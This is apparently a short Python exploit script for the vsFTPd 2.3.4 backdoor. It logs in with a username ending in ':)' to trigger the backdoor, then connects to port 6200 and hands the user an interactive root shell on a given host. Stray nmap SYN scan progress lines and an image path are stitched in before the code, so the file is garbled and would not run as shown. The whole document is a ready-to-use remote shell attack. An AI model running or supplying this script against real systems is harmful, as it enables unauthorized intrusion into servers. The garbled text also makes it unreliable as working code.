 #!/usr/bin/python3
elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 21.99% done; ETC: 21:31 (0:18:34 remaining)
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()